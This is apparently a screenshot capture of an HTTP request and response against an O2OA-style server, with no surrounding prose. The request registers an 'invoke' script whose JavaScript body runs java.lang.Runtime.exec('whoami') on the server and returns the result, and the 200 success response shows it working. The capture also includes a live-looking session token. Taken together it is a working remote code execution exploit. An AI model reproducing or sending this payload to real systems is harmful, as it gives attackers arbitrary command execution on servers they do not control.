 Request
Pretty Raw Hex \n
1 POST /x_program_center/jaxrs/invoke?v=6.3 HTTP/1.1
2 Host: 10.0.0.56
3 Accept: text/html, application/xml, text/xml, */*
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
7 Referer: http://10.0.0.56/x_desktop/index.html
8 Accept-Encoding: gzip, deflate, br
9 Cookie: x-token=PfyuxmzgIzq901fHOnMMjqCE2g1wjyhz50QnO7mEHhA
10 Connection: keep-alive
11 Content-Type: application/json; charset=UTF-8
12 Content-Length: 569
13
14 {
"id":"cg",
"name":"cg",
"enableToken":false,
"alias":"",
"description":"",
"validated":true,
"enable":true,
"text":
"var bufReader = new java.io.BufferedReader(new java.io.In
putStreamReader(java.lang.Runtime.getRuntime().exec(\"whoa
mi\").getInputStream()));\n\nvar result = [];\nwhile (true
) {\n    var oneline = bufReader.readLine();\n    result.p
ush(oneline);\n    if (!oneline) break;\n}\nvar result = {
\"Result\": result };\nthis.response.setBody(result, \"ap
plication/json\"); ",
"remoteAddrRegex":"",
"createTime":"2022-08-27 04:39:18",
"updateTime":"2022-08-27 04:39:18"
}
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE,
HEAD, TRACE
4 Access-Control-Allow-Headers: x-requested-with, x-request,
c-token, Content-Type, Content-Length, x-cipher, x-client,
x-debugger, Authorization, P-User-Id, P-Request-Id, P-Page-Id,
x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie: x-token=PfyuxmzgIzq901fHOnMMjuDXdM4vdilp50QnO7mEHh
; path=/; domain=10.0.0.56
9 x-token: PfyuxmzgIzq901fHOnMMjuDXdM4vdilp50QnO7mEHhA
10 ETag: "1652342712"
11 Content-Type: application/json;charset=utf-8
12 Content-Length: 198
13
14 {
15 "type":"success",
16 "data":{
17 "id":"5abcb548-4a67-423c-bfbc-0163351bb9fe"
18 },
19 "message":"",
20 "date":"2025-07-21 02:34:26",
21 "spent":0,
22 "size":-1,
23 "count":0,
24 "position":0
25 }